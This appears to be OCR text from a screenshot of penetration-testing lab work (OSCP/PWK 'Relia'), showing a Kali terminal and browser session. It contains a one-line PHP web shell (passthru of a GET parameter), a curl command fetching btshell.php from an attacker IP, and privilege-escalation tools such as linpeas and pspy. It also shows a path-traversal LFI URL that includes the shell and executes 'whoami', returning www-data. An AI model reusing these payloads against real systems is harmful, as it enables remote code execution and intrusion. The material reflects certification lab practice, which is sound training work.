 root@cyborg: /home/cyborg/oscp/pwk/Relia ×
root@cyborg: /h
<body>
<div id="shell">
<pre id="shell-content">
<div id="shell-logo">
</div>
</pre>
<div id="shell-input">
<label for="shell-cmd" id="shell-prompt" cla
<div>
<input id="shell-cmd" name="cmd" onkeydo
</div>
</div>
</div>
</body>
</html>
anita@demo:~$ curl http://192.168.45.175/btshell.php -O btsh
% Total % Received % Xferd Average Speed Time Tim
Dload Upload Total Spe
100 20321 100 20321 0 0 120k 0 --:--:-- --:--
curl: (6) Could not resolve host: btshell.php
anita@demo:~$ pwd
/home/anita
anita@demo:~$ ls
btshell.php iox linpeas.sh local.txt nohup.out pspy32s
anita@demo:~$ cd /var/crash/
anita@demo:/var/crash$ ls
test.php
anita@demo:/var/crash$ cat test.php
<?php echo passthru($_GET["cmd"]); ?>
anita@demo:/var/crash$ pwd
/var/crash
anita@demo:/var/crash$ Connection to 192.168.102.246 closed
Connection to 192.168.102.246 closed.
(root㉿cyborg)-[/home/cyborg/oscp/pwk/Relia]
#
127.0.0.1:8000/backend/?view=../../../../../../../../var/crash/test.php&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T…
www-data
Not Registered? Register here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8000/backend/?view=../../../../../../../../var/crash/test.php&cmd=whoami
Use POST method
MODIFY HEADER
Name Value
Host 127.0.0.1:800
Name Value
User-Agent Mozilla/5.0